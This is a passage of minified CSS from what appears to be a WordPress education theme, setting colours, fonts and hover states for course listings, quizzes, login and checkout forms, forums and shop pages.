!important;color: #333333 !important;}.thim-course-grid .course-item .thim-course-content .course-title a {color: #333333;}.thim-course-grid .course-item .thim-course-content .course-title a:hover {color: #ffb606;}.thim-course-grid .course-item .thim-course-content .course-meta:before {background: #ffb606;}.thim-course-grid .course-item .thim-course-content .course-meta > div.course-comments-count,.thim-course-grid .course-item .thim-course-content .course-meta > div.course-student {font-family: Roboto Slab;}.thim-course-grid .course-item .thim-course-content .course-meta > div a:hover {color: #ffb606;}.thim-course-grid .course-item .course-thumbnail > a.course-readmore {background: #ffb606;color: #333333;}.thim-course-grid .course-item .course-thumbnail > a.course-readmore:hover {background: #e6a303;color: #333333;}.course-item .course-thumbnail .course-wishlist-box .course-wishlisted {color: #ffb606;}.course-item .course-thumbnail .course-wishlist-box .course-wishlist:hover {color: #ffb606;}.learn-press .tab-content .course-wishlist-box {background: #333333;}.learn-press .tab-content .course-wishlist-box span.fa.course-wishlisted {color: #ffb606;}.thim-course-list .course-item .thim-course-content .course-title a {color: #333333;}.thim-course-list .course-item .thim-course-content .course-title a:hover {color: #ffb606;}.thim-course-list .course-item .thim-course-content .course-readmore a {background: #ffb606;color: #333333;}.thim-course-list .course-item .thim-course-content .course-readmore a:hover {background: #e6a303;color: #333333;}.rating-box .review-stars-rated .review-stars > li span,.course-review .review-stars-rated .review-stars > li span {color: #ffb606;}.switch-layout-container .switch-layout a.switch-active,.switch-layout-container .switch-layout a:hover {color: #ffb606;}.thim-course-carousel .owl-controls .owl-prev:hover,.thim-course-carousel .owl-controls .owl-next:hover {border-color: #ffb606;}.thim-course-carousel .owl-controls .owl-prev:hover .fa,.thim-course-carousel .owl-controls .owl-next:hover .fa {color: #ffb606;}.thim-carousel-course-categories .owl-carousel .owl-buttons .owl-next,.thim-carousel-course-categories .owl-carousel .owl-buttons .owl-prev {color: #333333;}.thim-carousel-course-categories .owl-carousel .owl-buttons .owl-next:hover,.thim-carousel-course-categories .owl-carousel .owl-buttons .owl-prev:hover {background: rgba(255, 182, 6, 0.8);}.thim-carousel-course-categories .owl-carousel .owl-item .title a:hover {color: #ffb606;}.thim-widget-courses .view-all-courses {color: #333333;}.thim-widget-courses .view-all-courses:hover {color: #ffb606;border-color: #ffb606;}.learn-press .course-payment .course-price .value {color: #333333;}.learn-press .thim-enroll-course-button {background: #ffb606;color: #333333;}.learn-press .thim-enroll-course-button:hover {background: #e6a303;color: #333333;}.learn-press .course-tabs .nav-tabs li a {color: #333333;}.learn-press .course-tabs .nav-tabs li.active:before {background: #ffb606;}.learn-press .course-tabs .nav-tabs li.active a .fa {color: #ffb606;}.learn-press #finish-course {background: #ffb606;color: #333333;margin-bottom: 30px;}.learn-press #finish-course:hover {background: #e6a303;color: #333333;}.learn-press #learn_press_payment_form .learn_press_payment_close:hover {color: #ffb606;}.learn-press #learn_press_payment_form .learn_press_payment_close .learn_press_payment_checkout:hover {background: #ffb606;color: #333333;}.learn-press .course-meta label .value {color: #333333;}.learn-press .course-meta > div .value {line-height: 16px;}.learn-press .course-meta > div .value.lp-progress-bar .lp-progress-value {background: #ffb606;}#learn-press-course-curriculum .section-content .course-lesson a,#learn-press-course-curriculum .section-content .course-quiz a {color: #333333;}#learn-press-course-curriculum .section-content .course-lesson a:hover,#learn-press-course-curriculum .section-content .course-quiz a:hover {color: #ffb606;}#learn-press-course-curriculum .section-content .course-lesson a.lesson-preview:hover,#learn-press-course-curriculum .section-content .course-quiz a.lesson-preview:hover {background: #ffb606;color: #333333;}#learn-press-course-curriculum .section-content .course-lesson .course-format-icon .fa,#learn-press-course-curriculum .section-content .course-quiz .course-format-icon .fa {color: #ffb606;}.course-content .complete-lesson-button {background: #ffb606;color: #333333;}.course-content .complete-lesson-button:hover {background: #e6a303;color: #333333;}#tab-course-description .thim-course-info ul li span {color: #333333;}#tab-course-description .thim-course-info ul li .fa {color: #ffb606;}.thim-course-menu-landing .thim-course-landing-tab li.active:before {background: #ffb606;}.thim-course-menu-landing .thim-course-landing-tab li a {color: #333333;}.thim-course-menu-landing .thim-course-landing-button .course-price {color: #333333;}#tab-course-review .course-rating > h3 {color: #333333;}#tab-course-review .course-rating .rating-title {color: #333333;}#tab-course-review .course-rating .average-rating .rating-box .average-value {color: #ffb606;font-family: Roboto Slab;}#tab-course-review .course-rating .average-rating .rating-box .review-amount {color: #333333;}#tab-course-review .course-rating .detailed-rating .stars > div.key {color: #333333;}#tab-course-review .course-rating .detailed-rating .stars > div.bar .full_bar > div {background: #ffb606;}#tab-course-review .review-load-more #course-review-load-more {background: #ffb606;color: #333333;}#tab-course-review .review-load-more #course-review-load-more:hover {background: #e6a303;color: #333333;}#tab-course-review .add-review .title {color: #333333;}#tab-course-review .add-review .review-stars-rated {color: #ffb606;}#tab-course-review .add-review .review-stars-rated .review-stars {color: #ffb606;}#tab-course-review .add-review form label {color: #333333;}#tab-course-review .add-review form button[type="submit"] {background: #ffb606;color: #333333;}#tab-course-review .add-review form button[type="submit"]:hover {background: #e6a303;color: #333333;}.thim-testimonial-slider ul.scrollable li:before {background: rgba(255, 182, 6, 0.6);}.thim-testimonial-slider .title {color: #333333;}.thim-testimonial-slider .title a {color: #333333;}.thim-testimonial-slider .control-nav:hover {color: #ffb606;border-color: #ffb606;}.thim-testimonial-slider .control-nav:hover:before {color: #ffb606;}.thim-widget-tab .nav-tabs li.active:before {background: #ffb606;}.thim-widget-tab .nav-tabs li.active:after {background: #fff;}.thim-widget-tab .nav-tabs li.active a .fa {color: #ffb606;}.thim-widget-tab .nav-tabs li a {color: #333333;}.thim-widget-tab .nav-tabs li a:hover {color: #333333;}.become-teacher-form button[type=submit] {background: #ffb606;color: #333333;}.become-teacher-form button[type=submit]:hover {background: #e6a303;color: #333333;}.thim-about-us-quote hr {background: #ffb606;}.rev_slider_wrapper .tp-bullet.selected {background: #ffb606;border-color: #ffb606;}.site-main .widget_text .widget-title:before {background: #ffb606;}.wrapper-lists-our-team a.join-our-team {background: #ffb606;color: #333333;}.wrapper-lists-our-team a.join-our-team:hover {background: #e6a303;color: #333333;}.wrapper-lists-our-team .our-team-item .our-team-image:before {background: rgba(255, 182, 6, 0.8);}.thim-list-event .view-all {color: #333333;}.thim-list-event .view-all:hover {color: #ffb606;border-color: #ffb606;}.thim-list-event .item-event .time-from {color: #ffb606;}.thim-list-event .item-event .title a {color: #333333;}.thim-list-event .item-event .title a:hover {color: #ffb606;}.thim-list-event.layout-2 .time-from {border-color: #ffb606;}.thim-list-event.layout-2 .view-all {color: #ffb606;font-family: #333333;}.thim-login form#loginform p.login-remember label {color: #333333;}.thim-login form#loginform > a.lost-pass-link {color: #333333;}.thim-login form#loginform input[type=submit],.thim-login form#registerform input[type=submit],.thim-login form#lostpasswordform input[type=submit],.thim-login form#resetpassform input[type=submit] {background: #ffb606;color: #333333;}.thim-login form#loginform input[type=submit]:hover,.thim-login form#registerform input[type=submit]:hover,.thim-login form#lostpasswordform input[type=submit]:hover,.thim-login form#resetpassform input[type=submit]:hover {color: #333333;background: #e6a303;}.thim-login form#registerform #reg_passmail {color: #333333;}.thim-login form#registerform label[for='become_teacher'] {color: #333333;}.thim-login .link-bottom {color: #333333;}.thim-login .link-bottom a {color: #ffb606;}.list-tab-event .nav-tabs li a,.profile-tabs .nav-tabs li a {color: #333333;}.list-tab-event .nav-tabs li.active:before,.profile-tabs .nav-tabs li.active:before {background: #ffb606;}.list-tab-event .nav-tabs li.active .fa,.profile-tabs .nav-tabs li.active .fa {color: #ffb606;}.tp-event-archive .entry-title h4 a {color: #333333;}.tp-event-archive .entry-content .tp_event_view-detail {background: #ffb606;color: #333333;}.tp-event-archive .entry-content .tp_event_view-detail:hover {background: #e6a303;color: #333333;}.thim-list-content li:before {background: #ffb606;}.tp-event-info .tp-info-box .heading {color: #333333;}.tp-event-organizers .thim-carousel-wrapper .item .name {color: #333333;}.tp-event-organizers .owl-buttons .owl-prev:hover,.tp-event-organizers .owl-buttons .owl-next:hover {border-color: #ffb606;}.tp-event-organizers .owl-buttons .owl-prev:hover .fa,.tp-event-organizers .owl-buttons .owl-next:hover .fa {color: #ffb606;}.course-content .course-content-lesson-nav a {color: #333333;}.course-content .course-content-lesson-nav a:hover {text-decoration: underline;}.single-quiz button.check_answer:hover,.single-quiz button.next-question:hover,.single-quiz button.prev-question:hover,.single-quiz button.button-finish-quiz:hover,.single-quiz button.button-retake-quiz:hover,.single-quiz button.button-start-quiz:hover {background: #ffb606;color: #333333;}.single-quiz .back-to-course {color: #333333;}.single-quiz .quiz-clock .quiz-total .quiz-text .number {color: #ffb606;}.single-quiz .quiz-clock .quiz-timer #quiz-countdown-value,.single-quiz .quiz-clock .quiz-timer #quiz-countdown {color: #ffb606;}.single-quiz .quiz-questions.list-quiz-questions ul li {color: #333333;}.single-quiz .quiz-questions.list-quiz-questions ul li a {color: #333333;}.single-quiz .quiz-questions.list-quiz-questions ul li a:hover {color: #ffb606;}.single-quiz .quiz-questions.list-quiz-questions ul li.current a {color: #ffb606;}.single-quiz .learn-press-question-wrap.checked li.user-answer-false {color: #333333;}.single-quiz .learn-press-question-wrap.checked li.answer-true {color: #333333;}.question-hint .quiz-hint-toggle {color: #ffb606;}.question-hint .quiz-hint-toggle .fa {color: #666666;}.bbpress .bbp-topic-description .bbp-author-name {color: #ffb606;}.bbpress #bbpress-forums li.bbp-header {background: #ffb606;}.bbpress #bbpress-forums li.bbp-body ul .bbp-author-name {color: #ffb606;}.bbpress #bbpress-forums li.bbp-body ul .bbp-forum-title,.bbpress #bbpress-forums li.bbp-body ul .bbp-topic-permalink {color: #333333;}.bbpress #bbpress-forums li.bbp-body ul .bbp-forum-title:hover,.bbpress #bbpress-forums li.bbp-body ul .bbp-topic-permalink:hover {color: #ffb606;}.bbpress #bbpress-forums .bbp-breadcrumb a {color: #333333;}.bbpress #bbpress-forums .bbp-breadcrumb a:hover {color: #ffb606;}.bbpress #bbpress-forums button:hover {background: #ffb606;color: #333333;}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation a:hover {color: #ffb606;}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {color: #ffb606;}.bbpress #bbpress-forums #bbp-user-body a:hover {color: #ffb606;}.message a,.learn-press .message a {color: #333333;}.message a:hover,.learn-press .message a:hover {color: #333333;}.course-content .popup-title,.mfp-content .popup-title {background: #ffb606;color: #333333;}#popup_title {background-color: #ffb606;color: #333333;}#popup_panel #popup_ok:hover,#popup_panel #popup_cancel:hover {background-color: #ffb606;color: #333333;}.profile-container .profile-tabs .tab-content .thim-course-grid .cert-profile-view {color: #666666;}.profile-container .profile-tabs .tab-content .thim-course-grid .cert-profile-view:hover {color: #666666;}ul.nav.nav-tabs li a {font-family: Roboto Slab;}.mo-openid-app-icons > p {color: #333333;}.thim-login .title {font-family: Roboto;}@media (max-width: 480px) {.width-logo > a {width: 114.75px;}}.thim-footer-info > div.info-phone .fa {color: #999999;}a.widget-button {background: #ffb606;}.thim-what-it-about-desc .button .thim-button {background: #ffb606;color: #333333;}.thim-what-it-about-desc .button .thim-button:hover {background: #e6a303;}.thim-what-it-about-desc .thim-login-link {color: #333333;}.thim-carousel-instructors .instructor-item .readmore {color: #ffb606;}.thim-carousel-instructors .instructor-item .readmore:hover {color: #ffb606;}.thim-color:hover {color: #ffb606;}.menu-right .thim-link-login a {background: #ffb606;color: #333333 !important;}.menu-right .thim-link-login a:hover {background: #e6a303;color: #333333 !important;}.thim-hello-there .sub-heading {color: #333333;}.thim-hello-there .description {color: #333333;}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read {font-family: Roboto Slab;color: #ffb606;}.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read:hover {color: #ffb606;}.thim-join-the-elite-group:before {background: #ffb606;}.thim-join-the-elite-group .thim-widget-button .widget-button.normal {border-color: #ffb606;background: #ffb606;color: #333333;}.thim-join-the-elite-group .thim-widget-button .widget-button.normal:hover {border-color: #e6a303;background: #e6a303;color: #333333;}.thim-welcome-university .thim-register-now-form .wpcf7-form .wpcf7-submit {background: #ffb606;color: #333333;}.thim-welcome-university .thim-register-now-form .wpcf7-form .wpcf7-submit:hover {background: #e6a303;color: #333333;}.thim-latest-new-university .thim-owl-carousel-post .title a {color: #333333;}.thim-latest-new-university .thim-owl-carousel-post .title a:hover {color: #ffb606;}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next {border-color: #333333;}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev .fa,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next .fa {color: #333333;}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev:hover,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next:hover {border-color: #ffb606;}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev:hover .fa,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next:hover .fa {color: #ffb606;}.wrapper-lists-our-team .our-team-item .title a {color: #333333;}.wrapper-lists-our-team .our-team-item .title a:hover {color: #ffb606;}form#lostpasswordform p input[type=text]:focus,form#lostpasswordform p input[type=email]:focus,form#lostpasswordform p input[type=password]:focus,.thim-login form#registerform input[type=email]:focus,.thim-login form#loginform input[type=email]:focus,.thim-login form#registerform input[type=password]:focus,.thim-login form#loginform input[type=password]:focus,.thim-login form#registerform input[type=text]:focus,.thim-login form#loginform input[type=text]:focus,.thim-login form#resetpassform input[type=text]:focus,form#registerform input[type=password]:focus {border-color: #ffb606;}.thim-course-megamenu .course-title a {color: #333333;}.thim-course-megamenu .course-title a:hover {color: #ffb606;}.thim-course-megamenu .course-readmore {color: #333333;background: #ffb606;}.thim-course-megamenu .course-readmore:hover {color: #333333;background: #e6a303;}.site-header.header_v2 .width-navigation {background: #ffe000;}.site-header.header_v2.bg-custom-sticky.affix .width-navigation {background: #40ff00;}.breadcrumbs-wrapper #breadcrumbs a {color: #666666;}.breadcrumbs-wrapper #breadcrumbs a:hover {color: #ffb606;}#buddypress div.item-list-tabs#subnav ul li.selected a,#buddypress div.item-list-tabs#subnav ul li .current a {color: #ffb606;}#buddypress div.item-list-tabs ul li a {color: #333333;}#buddypress div.item-list-tabs ul li.selected:before,#buddypress div.item-list-tabs ul li.current:before {background: #ffb606;}#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a {color: #333333;}#buddypress .bp-avatar-nav ul.avatar-nav-items li a {color: #333333;}#buddypress .bp-avatar-nav ul.avatar-nav-items li.selected:before,#buddypress .bp-avatar-nav ul.avatar-nav-items li.current:before {background: #ffb606;}#buddypress .bp-avatar-nav ul.avatar-nav-items li.selected a,#buddypress .bp-avatar-nav ul.avatar-nav-items li.current a {color: #333333;}#buddypress .activity-list .activity-content .activity-header a:not(.activity-time-since),#buddypress .activity-list .activity-content .comment-header a:not(.activity-time-since) {color: #333333;}#buddypress .activity-list .activity-content .activity-header a:not(.activity-time-since):hover,#buddypress .activity-list .activity-content .comment-header a:not(.activity-time-since):hover {color: #ffb606;}#buddypress form#whats-new-form #whats-new:focus {border-color: #ffb606 !important;}#buddypress input[type=submit] {background: #ffb606;color: #333333;}#buddypress input[type=submit]:hover {color: #333333;}#buddypress a.button {background: #333333;}#buddypress a.button:hover {background: #ffb606;color: #333333;}#buddypress a.button:hover > span {color: #333333;}#buddypress .standard-form span.label,#buddypress .standard-form label {color: #333333;}#buddypress .current-visibility-level {color: #333333;}#buddypress label {color: #333333;}#buddypress .acomment-meta a:first-child {color: #333333;}#buddypress .acomment-meta a:first-child:hover {color: #ffb606;}#buddypress div.activity-comments > ul > li .acomment-options a {color: #ffb606;}#buddypress div.activity-comments > ul > li .acomment-options a:hover {color: #ffb606;}#buddypress div.activity-comments li form.ac-form .ac-reply-content input[type=submit] {background: #ffb606;color: #333333;}#buddypress div.activity-comments li form.ac-form .ac-reply-content .ac-reply-cancel {background: #333333;}#buddypress div.activity-comments li form.ac-form .ac-reply-content .ac-reply-cancel:hover {background: #ffb606;color: #333333;}#buddypress #members-list li .item .item-title > a {color: #333333;}#buddypress #members-list li .item .item-title > a:hover {color: #ffb606;}#buddypress #members-list li .item .item-title .activity-read-more a {color: #ffb606;}#buddypress #members-list li .item .item-title .activity-read-more a:hover {color: #ffb606;}#buddypress div#item-header div.generic-button > a {background: #333333;}#buddypress div#item-header div.generic-button > a:hover {background: #ffb606;color: #333333;}#buddypress div#item-header .item-meta {color: #666666;}#buddypress div#item-header .item-meta a {color: #ffb606;}#buddypress div#item-header .item-meta a:hover {color: #ffb606;}.activity-list li.bbp_topic_create .activity-content .activity-inner,.activity-list li.bbp_reply_create .activity-content .activity-inner {border-color: #ffb606;}.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter {color: #666666;}.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter:hover,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter:hover {color: #333333;border-color: #ffb606;}.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.active,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.active {color: #333333;border-color: #ffb606;}.thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,.portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3 {font-size: 24px;font-weight: 700;}.portfolio-content .tags ul li a {color: #ffb606;}.portfolio-content .flex-direction-nav li a {background: #ffb606 !important;}.portfolio-content .flex-direction-nav li a:hover:before {color: #ffb606 !important;}.rev-btn.thim-slider-button {background: #ffb606;color: #333333;}.rev-btn.thim-slider-button:hover {color: #333333;background: #e6a303 !important;}.thim-buy-now .thim-widget-button .widget-button:hover {background: #e6a303;border-color: #e6a303;}.site-header.header_v2 .navigation .navbar-nav > li > a:before,.site-header.header_v2 .navigation .navbar-nav > li > span:before {background: rgba(230, 163, 3, 0.45);}.learn-press-cart-table tbody .cart_item td a {color: #333333;}.learn-press-cart-table tbody .cart_item .course-name a:hover {color: #ffb606;}form.lp-cart .checkout-button {background-color: #ffb606;}form.lp-cart .checkout-button:hover {background-color: #e6a303;}form.lp-checkout .logged-in {border-left: 3px solid #ffb606;}form.lp-checkout .logged-in a {color: #ffb606;}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button {background-color: #ffb606;}#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a {background-color: #ffb606;}.learn-press .tab-content .course-wishlist-box span.text {font-family: Roboto Slab;}.learn-press .view-cart-button {background: #333333;}.learn-press .view-cart-button:hover {color: #333333;background: #ffb606;}#learn-press-payment .place-order-action input.button {background-color: #ffb606;}.list-book-event thead th a,.list-book-event tbody th a,.list-book-event thead td a,.list-book-event tbody td a {color: #ffb606;}#learn-press-finish-course {color: #333333;background: #ffb606;}#learn-press-finish-course:hover {background: #e6a303;}form.lp-cart .checkout-button {color: #333333;}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button {color: #333333;background-color: #ffb606;}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button:hover {background-color: #e6a303;}#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a {color: #333333;background-color: #ffb606;}#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a:hover {background-color: #e6a303;}#learn-press-payment .place-order-action input.button {color: #333333;background-color: #ffb606;}#learn-press-payment .place-order-action input.button:hover {background-color: #e6a303;}.list-book-event thead th a,.list-book-event tbody th a,.list-book-event thead td a,.list-book-event tbody td a {color: #333333;}.list-book-event thead th a:hover,.list-book-event tbody th a:hover,.list-book-event thead td a:hover,.list-book-event tbody td a:hover {color: #ffb606;}.overlay-black .thim-widget-courses-searching .courses-searching button {background: #ffb606;}.list-info li i {color: #ffb606;}.btn-primary {background-color: #ffb606;border-color: #ffb606;}.btn-border:hover {color: #ffb606;border-color: #ffb606;}input[type="radio"]:checked:before {background-color: #ffb606;}input[type="checkbox"]:checked:before {color: #ffb606;}.event_button_disable {background: #ffb606;color: #333333;}#learn-press-form-login a.lost-pass-link {color: #333333;}#learn-press-form-login a.lost-pass-link:hover {color: #333333;}#learn-press-form-login p label {color: #333333;}#learn-press-form-login input[type="email"]:focus,#learn-press-form-login input[type="password"]:focus,#learn-press-form-login input[type="text"]:focus {border-color: #ffb606;}#learn-press-form-login input[type="submit"] {background: #ffb606;color: #333333;}#learn-press-form-login input[type="submit"]:hover {background: #e6a303;}.thim-category-tabs .nav-tabs li a {color: #333333;}.thim-category-tabs .nav-tabs li a:hover {color: #ffb606;border-bottom: 1px solid #ffb606;}.thim-category-tabs .nav-tabs li.active a {color: #ffb606;border-bottom: 1px solid #ffb606;}.owl-controls .owl-pagination .owl-page:hover,.owl-controls .owl-pagination .owl-page.active {background: #ffb606;border-color: #ffb606;}.thim-product-switch-wrap form.woocommerce-ordering select:focus {border-color: #ffb606;}aside .woof_container_size .woof_list li input[type="radio"] {border: 2px solid #ffb606;}aside .woof_container_size .woof_list li input[type="radio"]:checked:before {background-color: #ffb606;margin: 3px;}.widget-area aside.WOOF_Widget .woof_container .woof_container_inner::before {background-color: #ffb606;}.thim-university-top-icon .thim-widget-icon-box .wrapper-box-icon {border-right-color: #e6a303;}.woocommerce-page .woocommerce .woocommerce-info a,.woocommerce-page .woocommerce .woocommerce-message a {color: #ffb606;}.thim-widget-icon-box .line-heading {background: #ffb606;}.landing-image .title a {color: #333333;}.landing-image .title a:hover {color: #ffb606;}.thim-testimonial-carousel .content .title .line {border-bottom: 1px solid #333333;}.thim-testimonial-carousel .content .title .line:before {border-top-color: #333333;}.thim-testimonial-carousel .content .title .line:after {border-top-color: #ffb606;}.thim-testimonial-carousel .content .description {color: #333333;}.thim-testimonial-carousel .owl-buttons .owl-prev,.thim-testimonial-carousel .owl-buttons .owl-next {color: #ffb606;}.thim-testimonial-carousel .owl-buttons .owl-prev:hover,.thim-testimonial-carousel .owl-buttons .owl-next:hover {color: #333333;}body.page-template-landing-page .navigation .navbar-nav #magic-line {background: #ff0000;}.pmpro-has-access a {color: #ffb606;}.pmpro-has-access .navigation a,.pmpro-has-access .pmpro_actionlinks a {color: #333333;}.pmpro-has-access .navigation a:hover,.pmpro-has-access .pmpro_actionlinks a:hover {color: #ffb606;}.pmpro-has-access input.pmpro_btn,.pmpro-has-access a.pmpro_btn {background-color: #ffb606;color: #333333;}.pmpro-has-access input.pmpro_btn:hover,.pmpro-has-access a.pmpro_btn:hover {background-color: #e6a303;color: #333333;}.pmpro-has-access #pmpro_cancel hr {display: none;}.pmpro-has-access #pmpro_cancel h3 {margin: 0 0 30px 0;text-transform: uppercase;}.pmpro-has-access #pmpro_account-invoices tbody tr td a,.pmpro-has-access #pmpro_invoices_table tbody tr td a {color: #333333;}.pmpro-has-access #pmpro_account-invoices tbody tr td a:hover,.pmpro-has-access #pmpro_invoices_table tbody tr td a:hover {color: #ffb606;}.pmpro-has-access #pmpro_billing_address_fields thead th,.pmpro-has-access #pmpro_payment_information_fields thead th {color: #333333;}.pmpro-has-access .pmpro_thead-name {color: #333333;}.widget-area.sidebar-events .book-title {background: #ffb606;}.widget-area.sidebar-events .book-title:before {border-top-color: #ffb606;}.widget-area.sidebar-events .widget_book-event ul li.event-cost .value {color: #ffb606;}.thim-buy-now-desc:before {background: #ffb606;}.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit {background: #ffb606;color: #333333;}.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit:hover {background: #e6a303;color: #333333;}.lp_pmpro_courses_by_level .level-wrap .lp_pmpro_title_course span {color: #333333;}.lp_pmpro_courses_by_level .level-wrap ul li a:hover {color: #333333;}.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_price_level .price {color: #333333;}.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_title_level:before {background: #ffb606;}.lp_pmpro_courses_by_level .level-wrap footer a {background: #ffb606;color: #333333;}.lp_pmpro_courses_by_level .level-wrap footer a:hover {background: #e6a303;}#thim-popup-login .thim-login-container .link-bottom a {color: #ffb606;}#thim-popup-login .thim-login-container .close-popup {background: #ffb606;}.thim-other-member:hover .owl-buttons .owl-prev:hover,.thim-other-member:hover .owl-buttons .owl-next:hover {border-color: #ffb606;}.thim-other-member:hover .owl-buttons .owl-prev:hover .fa,.thim-other-member:hover .owl-buttons .owl-next:hover .fa {color: #ffb606;}.thim-owl-carousel-post.thim-list-posts .info {background: #ffb606;}.thim-owl-carousel-post.thim-list-posts .read-more {font-family: Roboto Slab;color: #ffb606;}.thim-owl-carousel-post.thim-list-posts .title a {color: #333333;}.thim-owl-carousel-post.thim-list-posts .title a:hover {color: #ffb606;}.thim-timetable-link {color: #333333;background: #ffb606;}.thim-timetable-link:hover {color: #333333;background: #e6a303;}.woocommerce-MyAccount-navigation li.is-active:before {background: #ffb606;}.woocommerce-MyAccount-navigation li a {color: #333333;}.woocommerce-MyAccount-content legend {font-family: Roboto Slab;}.woocommerce-MyAccount-content form input.button {background: #ffb606 !important;color: #333333 !important;}.woocommerce-MyAccount-content form input.button:hover {background: #e6a303 !important;color: #333333 !important;}.user-info .edit-profile a {color: #ffb606;}.user-info .edit-profile a:hover {color: #ffb606;}.thim-search-light-style .thim-widget-courses-searching .courses-searching button {background: #ffb606;}.thim-search-light-style .thim-widget-courses-searching .courses-searching button:hover {background: #e6a303;}.thim-button-checkout {color: #333333;background: #ffb606;}.thim-button-checkout:hover {background: #e6a303;}.thim-text-title:before {background: #ffb606;}body .vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before,body .vc_tta.vc_general .vc_tta-panel-title:hover > a:before {background: #ffb606;}body .vc_tta.vc_general .vc_active .vc_tta-panel-title .vc_tta-controls-icon:before,body .vc_tta.vc_general .vc_active .vc_tta-panel-title .vc_tta-controls-icon:after,body .vc_tta.vc_general .vc_tta-panel-title:hover .vc_tta-controls-icon:before,body .vc_tta.vc_general .vc_tta-panel-title:hover .vc_tta-controls-icon:after {border-color: #ffb606;}.thim-widget-accordion .widget-title:after,.vc_tta-container[data-vc-action*="collapse"] > h2:after {background: #333333;}body .vc_tta.vc_tta-spacing-1 .vc_tta-tab.vc_active:before {background: #ffb606;}body .vc_tta.vc_tta-spacing-1 .vc_tta-tab.vc_active a .fa {color: #ffb606;}body .vc_tta.vc_tta-spacing-1 .vc_tta-tab a {color: #333333;}.thim-widget-courses .view-all-courses.position-bottom {background: #ffb606;color: #333333;}.thim-widget-courses .view-all-courses.position-bottom:hover {background: #e6a303;}a.thim-create-menu {color: #333333;}a.thim-create-menu:hover {color: #333333;}#respond.comment-respond .comment-form .comment-form-author input:focus,#respond.comment-respond .comment-form .comment-form-email input:focus,#respond.comment-respond .comment-form .comment-form-url input:focus,#respond.comment-respond .comment-form textarea:focus {border-color: #ffb606;}.woocommerce .add_to_cart_button.ajax_add_to_cart {color: #333333;background: #ffb606;}.woocommerce .add_to_cart_button.ajax_add_to_cart:hover {background: #e6a303;color: #333333;}.textwidget .add_to_cart_inline .amount {color: #333333;}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input:focus,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea:focus {border-color: #ffb606;}.section .section-header > a {color: #333333;}.woocommerce #customer_login input[type=text]:focus,.woocommerce #customer_login input[type=email]:focus,.woocommerce #customer_login input[type=password]:focus {border-color: #ffb606 !important;}#your-profile input[type=submit] {color: #333333;background: #ffb606;}#your-profile input[type=submit]:hover {background: #e6a303;color: #333333;}#your-profile .link-change-password {color: #ffb606;}body #course-curriculum-popup #popup-main #popup-header {background: #ffb606;}body #course-curriculum-popup #popup-main #popup-header .popup-close {background: #e6a303;}body #course-curriculum-popup #popup-main #popup-header .popup-close:hover {background: #e6a303;}body #popup_container #popup_title {background: #ffb606;color: #333333;}body #popup_panel #popup_ok {background: #ffb606;color: #333333;}body #popup_panel #popup_ok:hover {background: #e6a303;}.quiz-buttons .button-hint,.quiz-buttons .button-next-question,.quiz-buttons .button-check-answer,.quiz-buttons .button-prev-question {background: #333333;}.quiz-buttons .button-hint:hover,.quiz-buttons .button-next-question:hover,.quiz-buttons .button-check-answer:hover,.quiz-buttons .button-prev-question:hover {background: #ffb606;color: #333333;}.cssload-loader-style-2 {border-color: #ffb606;}.cssload-loader-inner-style-2 {background-color: #ffb606;}.thim-demo-university-3 .rev-btn,.thim-demo-university-4 .rev-btn {font-family: Roboto;}.thim-owl-carousel-post.layout-2 .title a {color: #333333;}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-prev:hover,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next:hover {color: #ffb606;}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-prev:hover i,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next:hover i {color: #ffb606;}.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-prev:hover,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next:hover {color: #ffb606;}.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-prev:hover .fa,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next:hover .fa {color: #ffb606;}.thim-widget-carousel-categories .link-view-all {color: #333333;}.thim-widget-carousel-categories .link-view-all:hover {color: #ffb606;}.thim-widget-carousel-categories .content-wrapper {background: #ffb606;}.thim-sidebar-content .twitter-inner a:hover {color: #ffb606;}.thim-experience .title {color: #ffb606;}.thim-grid-posts .article-wrapper .title a {color: #333333;}.thim-grid-posts .article-wrapper .read-more {color: #333333;}.thim-grid-posts .article-wrapper:hover .title a 